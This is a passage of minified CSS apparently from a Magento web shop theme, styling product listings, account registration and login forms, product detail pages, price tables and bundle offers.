.product-item-name{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-including-tax,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-including-tax{font-size:10px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-including-tax .price,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-including-tax .price{font-size:16px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-excluding-tax,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-excluding-tax{font-size:10px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-excluding-tax .price,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .price-container .price-excluding-tax .price{font-size:13px}.page-products .page-main .columns .column.main .search.results .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container,.page-products .page-main .columns .column.main #amasty-shopby-product-list .products.wrapper .product-items .product-item .product-item-info .product-item-details .price-box.price-final_price .normal-price .price-container{margin-top:0}}@media only screen and (max-width:769px){.page-products .page-main .columns .column.main{padding-top:10px}.page-products .page-main .columns .column.main .filter-options{display:none}.page-products .page-main .columns .column.main .active .filter-options{display:block}.filter-title{width:auto;background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border:1px solid #ccc;font-weight:400;line-height:16px;padding:7px 8.5px;position:relative;text-align:center;z-index:2}.filter.block .filter-title strong{position:relative;display:block;width:auto;background-color:unset;box-shadow:unset;border:unset}.page-products .page-main .columns .column.main .active .filter-options-content{background:unset;-webkit-box-shadow:unset;-moz-box-shadow:unset;-ms-box-shadow:unset;box-shadow:unset;border:unset;padding:5px 0;position:relative;width:99.5%;z-index:2}.filter-no-options .filter-title:before{display:none}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:4.25px 0 0}.filter-actions{margin:-28px 0 20px}}.customer-account-create .form.create.account{width:70%}.customer-account-create .page-title-wrapper{color:#000;text-align:center;padding-top:25px}.customer-account-create .page-title-wrapper .page-title{font-weight:700}.customer-account-create .form-create-account-tab{display:flex;justify-content:space-around;overflow:hidden;background-color:#f1f1f1;margin:-10px}.customer-account-create .form-create-account-tab button{background-color:inherit;color:gray;width:50%;height:inherit;border:1px solid #e7e7e7;outline:none;cursor:pointer;padding:14px 16px;transition:.3s;word-break:break-all}.customer-account-create .form-create-account-tab button:hover{background-color:#ddd}.customer-account-create .form-create-account-tab button.active{background-color:#fff;color:#000;border-bottom:none}.customer-account-create .form-create-account-tabcontent{display:none;padding:6px 0;animation:fadeEffect 1s}.customer-account-create .fieldset.create.account:after{float:right;margin-right:8px}.customer-account-create div.field.field-name-lastname{padding:.5% 0 .5% .5% !important}.customer-account-create div.field.gender{padding:.5% .5% .5% 0 !important}@keyframes fadeEffect{from{opacity:0}to{opacity:1}}.customer-account-create .form-create-account{margin:0 auto;border:1px solid #e7e7e7;border-top:none !important;padding:10px}.customer-account-create .form-create-account fieldset{padding-bottom:5px;margin:0}.customer-account-create .form-create-account .field{padding:.5% !important;margin:0 0 17px}.customer-account-create .form-create-account .nested .field.additional{padding:.5% 0 0 !important}.customer-account-create .form-create-account label{font-weight:600}.customer-account-create .form-create-account .legend{color:#000;text-align:center;margin-top:25px;margin-bottom:0;border:none}.customer-account-create .form-create-account .legend span{font-weight:1000 !important}.customer-account-create .form-create-account .smalllegend{color:#000;font-weight:700}.customer-account-create .form-create-account .flex1{display:flex}.customer-account-create .form-create-account .flex1 .required label:after{content:' *'}.customer-account-create .form-create-account .flex1 .telephone,.customer-account-create .form-create-account .flex1 .mobile,.customer-account-create .form-create-account .flex1 .password,.customer-account-create .form-create-account .flex1 .email,.customer-account-create .form-create-account .flex1 .oldenough,.customer-account-create .form-create-account .flex1 .confirmation,.customer-account-create .form-create-account .flex1 .newsletter{width:49%}.customer-account-create .form-create-account .flex1 .zip,.customer-account-create .form-create-account .flex1 .country,.customer-account-create .form-create-account .flex1 .telephone,.customer-account-create .form-create-account .flex1 .mobile{width:29%}.customer-account-create .form-create-account .flex1 .city{width:39%}.customer-account-create .form-create-account .flex1 .control{margin-top:8px}.customer-account-create .form-create-account .athird,.customer-account-create .form-create-account .company,.customer-account-create .form-create-account .ust-idnr,.customer-account-create .form-create-account .reg-nr{width:32%}.customer-account-create .form-create-account .reg-checkbox{display:inline-flex}.customer-account-create .form-create-account .reg-checkbox .chbx-desc{float:right}@media only screen and (max-width:768px){.customer-account-create .form.create.account{width:90%}.customer-account-create .form-create-account .customer-name-prefix .gender,.customer-account-create .form-create-account .customer-name-prefix .field-name-prefix{padding:0;width:100%}.customer-account-create .form-create-account .field-name-firstname,.customer-account-create .form-create-account .field-name-lastname{width:100%;padding:0}.customer-account-create .form-create-account .submit{height:50px}.customer-account-create .form-create-account .flex1{display:block}.customer-account-create .form-create-account .flex1 .telephone,.customer-account-create .form-create-account .flex1 .mobile,.customer-account-create .form-create-account .flex1 .password,.customer-account-create .form-create-account .flex1 .email,.customer-account-create .form-create-account .flex1 .oldenough,.customer-account-create .form-create-account .flex1 .confirmation,.customer-account-create .form-create-account .flex1 .newsletter{width:100%}.customer-account-create .form-create-account .flex1 .zip,.customer-account-create .form-create-account .flex1 .country{width:100%}.customer-account-create .form-create-account .flex1 .city{width:100%}.customer-account-create .form-create-account .athird,.customer-account-create .form-create-account .company{width:100%}.customer-account-create .form-create-account .fieldset.create.account:after{margin-top:0}}@media only screen and (min-width:768px){.customer-account-create .form-create-account .gender,.customer-account-create .form-create-account .field-name-prefix{padding:0;width:19% !important}.customer-account-create .form-create-account .field-name-firstname,.customer-account-create .form-create-account .field-name-lastname{padding:0;width:29%}.customer-account-create .form-create-account .actions-toolbar{text-align:center !important}.customer-account-create .form-create-account .actions-toolbar .primary{float:none !important}.customer-account-create .form-create-account .actions-toolbar .primary .submit{width:300px !important;height:50px}}.customer-account-login .actions-toolbar .action.create.primary{background-color:#000;text-transform:uppercase;border:none;border-radius:0}.customer-account-login .page-title-wrapper{margin-top:20px;margin-left:3%;text-align:center}.customer-account-login .page-title-wrapper .page-title{font-size:27px;font-weight:700;color:#000}.customer-account-login .page-main{width:60%}.customer-account-login .login-container .block.block-customer-login,.customer-account-login .login-container .block.block-new-customer{margin-left:3%;width:45%;border:1px solid #d3d3d3}.customer-account-login .login-container .block.block-customer-login .block-title,.customer-account-login .login-container .block.block-new-customer .block-title{padding:5px 10px;background-color:#f5f5f5;color:#000;text-transform:uppercase}.customer-account-login .login-container .block.block-customer-login .block-title strong,.customer-account-login .login-container .block.block-new-customer .block-title strong{font-weight:600}.customer-account-login .login-container .block.block-customer-login .block-content,.customer-account-login .login-container .block.block-new-customer .block-content{padding:5px 10px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .primary,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .primary{width:100%;min-height:4rem}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary{width:100%;text-decoration:underline}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary a,.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a:visited,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary a:visited{color:#000}.customer-account-login .login-container .block.block-customer-login .fieldset.login .control,.customer-account-login .login-container .block.block-new-customer .fieldset.login .control{width:100%}.customer-account-login .login-container .block.block-customer-login .fieldset.login:after,.customer-account-login .login-container .block.block-new-customer .fieldset.login:after{display:none}.customer-account-login .login-container .block.block-new-customer .block-content .actions-toolbar .primary{border:1px solid #000;color:#000;background-color:transparent}.customer-account-login .login-container .block.block-new-customer .block-content .actions-toolbar .primary .action.create.primary>span{vertical-align:sub}.customer-account-login .login-container .block-new-customer{margin-right:1%}@media only screen and (max-width:768px){.customer-account-login .page-main{width:100%;padding:0}.customer-account-login .login-container .block.block-customer-login,.customer-account-login .login-container .block.block-new-customer{width:95%}.customer-account-login .page-title{margin-left:5px;margin-top:5px}.customer-account-login .page-title-wrapper{margin-top:15px;margin-left:0}.customer-account-login .login-container .fieldset:after{margin-top:15px}.customer-account-login .login-container .block{width:100%}}.customer-account-forgotpassword .page-title-wrapper{margin-top:20px}.customer-account-forgotpassword .page-title-wrapper{margin-left:3%}.customer-account-forgotpassword .form.password.forget{margin-left:3%}body.catalog-product-view .product-info-top{padding-top:29px}body.catalog-product-view .product-info-top:after{content:'';display:block;clear:both}body.catalog-product-view .product-info-top .product-info-top-mobile{display:none}body.catalog-product-view .product-info-top>.product.media{float:left;width:33%;margin-right:2%}body.catalog-product-view .product-info-top>.product.media .fotorama__arr .fotorama__arr__arr{background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/images/new-arrow.png')}body.catalog-product-view .product-info-top>.product.media .fotorama__arr--next .fotorama__arr__arr{background-position:5px -320px}body.catalog-product-view .product-info-top>.product.media .fotorama__arr--prev .fotorama__arr__arr{background-position:-5px -235px}body.catalog-product-view .product-info-top .product-info-main{float:left;width:40%}body.catalog-product-view .product-info-top .product-info-main .box-tocart{display:none}body.catalog-product-view .product-info-top .product-info-main .upsell-product-add-form .box-tocart{display:block}body.catalog-product-view .product-info-top .product-info-main .upsell-product-add-form .fieldset .actions .primary span{font-size:12px}body.catalog-product-view .product-info-top .product-info-main .upsell-product-add-form .fieldset .field.qty .label{margin-right:5px;margin-bottom:5px}body.catalog-product-view .product-info-top .product-info-main .upsell-product-add-form .fieldset .field.qty #qty-upsell{height:23px;width:40px}body.catalog-product-view .product-info-top .product-info-main .product-info-top-desktop{padding-bottom:6px;border-bottom:1px solid #e0e0e0}body.catalog-product-view .product-info-top .product-info-main .page-title-wrapper .page-title{font-size:18px;color:#000;font-weight:700;margin-bottom:0}body.catalog-product-view .product-info-top .product-info-main .product-info-price{border-bottom:none;margin-bottom:0;position:relative}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box{display:block;width:auto;padding-top:7px;padding-bottom:0}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-label{display:none !important}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-container{display:flex;flex-direction:column-reverse;color:#000}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-excluding-tax{font-size:12px;margin-bottom:1px}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-excluding-tax:before{font-size:inherit}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-including-tax{font-size:17px;font-weight:700;margin-bottom:2px;color:#000}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-including-tax:before{content:attr(data-label) ': '}body.catalog-product-view .product-info-top .product-info-main .product-info-price .price-box .price-including-tax .price{font-size:inherit;line-height:inherit}body.catalog-product-view .product-info-top .product-info-main .product-info-price-madein{display:flex}body.catalog-product-view .product-info-top .product-info-main .product-info-price-madein .product-info-price-inline{flex-grow:1}body.catalog-product-view .product-info-top .product-info-main .product-info-price-madein .badge-made-in-container{width:100px;text-align:center}body.catalog-product-view .product-info-top .product-info-main .product-info-price-madein .badge-made-in-container .badge-made-in-title{font-size:smaller}body.catalog-product-view .product-info-top .product-info-main .tax-info{font-size:9px;color:#707070}body.catalog-product-view .product-info-top .product-info-main .product.attribute.overview{margin:24px 0 0;color:#000}body.catalog-product-view .product-info-top .product-info-main .product.attribute.overview ul{padding-left:20px;margin-bottom:0}body.catalog-product-view .product-info-top .product-info-main .product.attribute.overview ul li{margin-bottom:0}body.catalog-product-view .product-info-top .product-info-main .more-details-link{color:#000;margin-top:5px;display:inline-block;text-decoration:underline}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset{margin-bottom:0}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt{margin:0 0 10px}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-label{color:#000}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-label:after{content:':';display:inline}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-selected-option{color:#000;padding-left:2px}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-options{margin:2px 0 0}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-options .swatch-option{min-width:22px;height:22px;border-radius:50%;padding:0;margin-right:3px;border:2px solid #fff}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-options .swatch-option.selected,body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-options .swatch-option.color:not(.disabled):hover{outline:none;border:2px solid #ffe000}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.color .swatch-attribute-options .swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ffe000 47%,#ffe000 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%)}body.catalog-product-view .product-info-top .product-info-main .product-options-wrapper .fieldset .swatch-opt .swatch-attribute.hoehe{margin-top:10px}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items{margin-bottom:10px;letter-spacing:-.03em}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items .incl{font-weight:700;color:#000}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tr.first-tier{border-top:1px solid #dce5e5}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tr.first-tier.first-option{border-top:none}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items th{padding:4px 7px;font-weight:400;text-align:center}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td{padding:4px 7px;text-align:right}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td.label{font-weight:700;font-style:italic;text-align:left;padding-left:0;width:25%;color:#000}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td.incl,body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td.excl{background-color:#fafafa}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td.base-unit-price{border-left:1px solid #dce5e5;color:#000}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tbody td .base-unit{font-size:9px;font-weight:400;color:#000}body.catalog-product-view .product-info-top .product-info-main table.prices-tier.items tfoot td{padding:4px 7px;font-size:10px;font-style:italic;text-align:right}body.catalog-product-view .product-info-top .product-info-top-buy-box{float:right;width:19.4%;margin-right:3.3%;margin-top:4px;padding:11px 13px 10px;box-sizing:border-box;background-color:#fafafa;border:1px solid #e0e0e0;position:relative}body.catalog-product-view .product-info-top .product-info-top-buy-box .price-box .price-label{display:none}body.catalog-product-view .product-info-top .product-info-top-buy-box .price-box .price-excluding-tax{display:none}body.catalog-product-view .product-info-top .product-info-top-buy-box .price-box .price-container .price{color:#000;font-size:24px;font-weight:700}body.catalog-product-view .product-info-top .product-info-top-buy-box .tax-info-short{font-size:9px;color:#707070;margin-top:1px}body.catalog-product-view .product-info-top .product-info-top-buy-box .box-tocart .fieldset .field.qty{margin:9px 0 0}body.catalog-product-view .product-info-top .product-info-top-buy-box .box-tocart .fieldset .field.qty .control{display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .box-tocart .fieldset .field.qty .control .input-text.qty{height:25px;width:40px;padding:0;border:1px solid #e0e0e0}body.catalog-product-view .product-info-top .product-info-top-buy-box .box-tocart .fieldset .actions{margin-top:4px}body.catalog-product-view .product-info-top .product-info-top-buy-box .box-tocart .fieldset .actions .action.tocart{margin:0;width:100%;padding:7px 10px;text-transform:uppercase;font-size:12px;background-color:#000;border-radius:0;border:none}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links{margin:0;text-align:left}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action{color:#000;text-transform:none;font-size:12px;font-weight:400;margin-bottom:4px;letter-spacing:initial;display:block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action:before{content:'';width:auto;margin:0}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action span{text-decoration:underline}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action.towishlist:before{content:'';background:url('../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg') -10px -10px no-repeat;width:30px;height:30px;background-size:264px 49px;margin:0}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action.tocompare{display:inline;float:left;width:100%;margin-bottom:20px}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-social-links .product-addto-links .action.tocompare:before{content:'';background:url('../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg') -46px -10px no-repeat;width:30px;height:30px;background-size:264px 49px;margin:0}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-stock-container{font-weight:700;font-size:13px;margin-bottom:3px}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-stock-container:before{content:'';background:url(../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg) -91px -8px no-repeat;width:19px;height:25px;background-size:260px 40px;margin:0;vertical-align:middle;display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-stock-container .product-info-stock-sku{display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-observe-warnings{font-weight:700;margin-bottom:3px}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-observe-warnings:before{content:'';background:url(../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg) -115px -10px no-repeat;width:18px;height:25px;background-size:246px 41px;margin:0;vertical-align:middle;display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-top-info-link{margin-bottom:3px}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-top-info-link.product-top-info-link-delivery a:before{content:'';background:url('../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg') -188px -10px no-repeat;width:30px;height:30px;background-size:264px 49px;margin:0;vertical-align:middle;display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-top-info-link.product-top-info-link-packages a:before{content:'';background:url('../../frontend/Weboffice/floorwings/cs_CZ/images/tuechler-icons-product-page.svg') -152px -10px no-repeat;width:30px;height:30px;background-size:264px 49px;margin:0;vertical-align:middle;display:inline-block}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-top-info-link a{color:#000}body.catalog-product-view .product-info-top .product-info-top-buy-box .product-top-info-link a span{text-decoration:underline}body.catalog-product-view .product-info-top .techspec{float:right;width:19.4%;margin-right:3.3%;margin-top:4px;padding-top:11px;padding-bottom:20px;box-sizing:border-box;word-wrap:break-word}body.catalog-product-view .product-info-top .techspec .box{border:1px solid #e0e0e0}body.catalog-product-view .product-info-top .techspec .box b{padding-left:20px}@media only screen and (max-width:768px){body.catalog-product-view .product-info-top .swatch-attribute.farb_id{position:static}}body.catalog-product-view .product-info-top .swatch-attribute.farb_id .swatch-attribute-options{grid-template-columns:repeat(8,1fr)}body.catalog-product-view .product-info-top .swatch-attribute.farb_id .swatch-attribute-options .swatch-option{display:inline-block}body.catalog-product-view .product-info-top .swatch-attribute.farb_id .swatch-attribute-options .swatch-option.selected,body.catalog-product-view .product-info-top .swatch-attribute.farb_id .swatch-attribute-options .swatch-option.image:not(.disabled):hover{border:1px solid #fff;outline:2px solid #ffe000}body.catalog-product-view .product-info-top .swatch-attribute.farb_id .swatch-attribute-options .swatch-option.disabled:after{background:linear-gradient(311deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 38%,rgba(255,255,255,0) 40%,rgba(255,255,255,0) 42%,rgba(255,255,255,0) 43%,rgba(255,255,255,0) 46%,#fc0 47%,#fc0 53%,rgba(255,255,255,0) 54%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%)}body.catalog-product-view .swatch-option-tooltip{display:none !important}body.catalog-product-view .fotorama__thumb-border{border-color:#ffe000}body.catalog-product-view .truncate .value.excerpt-hidden{height:340px;overflow:hidden;position:relative}body.catalog-product-view .truncate .value.excerpt-hidden:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:32px;background:linear-gradient(0deg,#f2f2f2 25%,rgba(242,242,242,0) 100%)}body.catalog-product-view .truncate .value.excerpt-visible{height:auto;overflow:auto}body.catalog-product-view .truncate .value.excerpt-visible a.moreless{display:none}body.catalog-product-view .truncate .hidden{display:none}@media only screen and (max-width:768px){body.catalog-product-view .product-info-top{padding-top:0}body.catalog-product-view .product-info-top .product-info-top-desktop{display:none}body.catalog-product-view .product-info-top .product-info-top-mobile{display:block;margin:10px 0}body.catalog-product-view .product-info-top .product-info-top-mobile .product-name{font-size:18px;color:#000;font-weight:700}body.catalog-product-view .product-info-top>.product.media{float:none;width:auto;margin:0}body.catalog-product-view .product-info-top .product-info-main{float:none;width:auto;margin:0 20px}body.catalog-product-view .product-info-top .product-info-main .box-tocart{display:block}body.catalog-product-view .product-info-top .product-info-top-buy-box{float:none;width:auto;margin:0 20px;padding:10px}body.catalog-product-view .product-info-top .techspec{float:none;width:auto;margin-top:10px;margin-left:20px;margin-right:20px;padding:10px}body.catalog-product-view .upsell-product-add-form{width:100% !important}body.catalog-product-view .breadcrumbs{padding-left:20px}body.catalog-product-view .product-description .title{font-size:18px !important}body.catalog-product-view .upsell-product-add-form .upsell-product-data .upsell-product-info{width:75% !important;margin-left:3%}body.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions{display:inline-block;height:100%;margin-bottom:10px;text-align:left;width:100%}body.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .action.primary.tocart,body.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .amshopby-button.tocart,body.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .actions .am-filter-go.tocart{border-radius:0;border:none;font-size:12px;margin:0;max-width:none;padding:7px 10px;text-transform:uppercase;width:95%}body.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-to-cart .box-tocart .fieldset .field.qty{margin-bottom:10px;padding-left:18px;text-align:left;width:100% !important}body.catalog-product-view .fotorama__nav__shaft{margin-left:30px}}body.catalog-product-view section.warning-notes .warning-notes-container{margin:40px auto 40px;border:1px solid #e0e0e0}body.catalog-product-view section.warning-notes .warning-notes-container .title{color:#000;font-size:18px;text-transform:uppercase;padding-top:10px;font-weight:700;text-align:center}body.catalog-product-view section.warning-notes .warning-notes-container .cms-block-content{font-size:12px;color:#000;padding:11px 22px 18px}body.catalog-product-view section.buy-together{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;background-color:#fafafa;margin-left:calc((-1*(100vw - 100%)/2) + 7.5px);margin-right:calc((-1*(100vw - 100%)/2) + 7.5px)}body.catalog-product-view section.buy-together .buy-together-container{max-width:660px;margin:32px auto 37px}body.catalog-product-view section.buy-together .buy-together-container .title{color:#000;font-size:18px;text-transform:uppercase;font-weight:700;text-align:center}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form{padding-top:36px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container img{width:28%;height:28%;max-width:100px;max-height:100px;border:1px solid #e0e0e0}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .plus{width:100%;height:100%;max-width:20px;max-height:20px;position:relative}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .plus:before,body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .plus:after{content:" ";position:absolute;display:block;background-color:#000;width:100%;height:4px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .plus:after{transform:rotate(90deg)}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart{width:185px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart .price-line{text-align:center}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart .price-line .total-label{font-size:12px;color:#000;padding-right:3px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart .price-line .price{font-size:24px;color:#000;font-weight:700}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart .submit{width:100%;background-color:#000;box-shadow:none;border:none;border-radius:unset}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart .submit span{color:#fff;font-size:12px;font-weight:700;line-height:17px;text-transform:uppercase}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .checkboxes{padding-top:26px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .checkboxes .product-input{padding-bottom:8px}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .checkboxes .product-input .main-article{font-weight:700;color:#000}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .checkboxes .product-input .product-name{font-weight:700;color:#000}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .checkboxes .product-input .product-price{font-weight:700;color:#000}body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .note{font-size:8px;opacity:50%;color:#000}@media (max-width:545px){body.catalog-product-view section.buy-together .buy-together-container .buy-together-form .image-button-container .add-to-cart{margin-left:auto;margin-right:auto}}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description{max-width:660px;margin:auto;font-size:12px;padding:30px 0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .title{text-transform:uppercase;color:#000;text-align:center;font-weight:700}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body{display:flex;flex-wrap:wrap}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description{width:100%}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description p{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description ul{padding-left:15px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description ul li{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description-options{display:inline-block;max-width:200px;width:40%}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description-options p{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description-options ul{padding-left:15px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .description-options ul li{margin:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .product-column{display:flex;flex-direction:column;justify-content:space-between;margin-left:auto;margin-right:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form{margin-left:auto;margin-right:0;width:320px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data{border:1px solid #e0e0e0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .recommend-title{display:block;margin:12px 0 6px 12px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-image{width:32%;display:inline-block;margin:6px 0 6px 12px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-image img{max-width:100px;max-height:100px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info{text-align:left;display:inline-block;vertical-align:top;word-wrap:break-word;margin:3px 0 10px 30px;width:53%}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info .name{display:block;margin-bottom:0;text-transform:uppercase;color:#000;font-weight:700}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info .excl-price{display:block;color:#000;font-weight:700;font-size:12px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info .excl-price .title{display:inline-block;text-transform:lowercase;color:#000;font-weight:700;margin-bottom:0}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form .upsell-product-data .upsell-product-info .incl-price{display:block;color:#000;font-weight:700;font-size:17px}.catalog-product-view .page-wrapper .page-main .columns .column.main .product-description .body .upsell-product-add-form 